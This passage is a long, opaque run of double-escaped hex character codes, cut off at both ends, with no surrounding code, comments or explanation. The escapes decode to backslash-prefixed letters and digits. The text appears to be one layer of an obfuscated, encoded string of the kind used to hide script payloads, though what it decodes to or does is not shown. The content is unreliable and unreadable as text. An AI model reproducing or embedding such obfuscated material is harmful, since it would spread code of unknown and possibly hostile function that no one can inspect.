x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x